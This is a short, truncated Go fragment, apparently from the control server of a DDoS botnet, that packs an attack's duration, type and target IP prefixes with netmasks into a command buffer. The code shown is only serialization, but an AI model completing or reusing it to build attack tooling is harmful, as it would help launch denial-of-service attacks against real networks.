 func (this *Attack) Build() ([]byte, error) {
    buf := make([]byte, 0)
    var tmp []byte

    // Add in attack duration
    tmp = make([]byte, 4)
    binary.BigEndian.PutUint32(tmp, this.Duration)
    buf = append(buf, tmp...)

    // Add in attack type
    buf = append(buf, byte(this.Type))

    // Send number of targets
    buf = append(buf, byte(len(this.Targets)))

    // Send targets
    for prefix,netmask := range this.Targets {
        tmp = make([]byte, 5)
        binary.BigEndian.PutUint32(tmp, prefix)
        tmp[4] = byte(netmask)
        buf = append(buf, tmp...)